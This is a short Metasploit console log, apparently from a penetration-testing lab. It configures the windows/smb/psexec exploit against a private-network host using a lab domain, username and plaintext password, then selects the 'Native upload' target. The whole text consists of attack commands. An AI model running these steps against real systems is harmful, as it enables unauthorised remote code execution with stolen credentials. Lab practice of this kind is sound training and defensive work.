 msf5 exploit(windows/smb/psexec) > set rhosts 192.168.57.141
rhosts => 192.168.57.141
msf5 exploit(windows/smb/psexec) > set smbdomain marvel.local
smbdomain => marvel.local
msf5 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf5 exploit(windows/smb/psexec) > set smbuser fcastle
smbuser => fcastle
msf5 exploit(windows/smb/psexec) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic
1   PowerShell
2   Native upload
3   MOF upload
msf5 exploit(windows/smb/psexec) > set target 2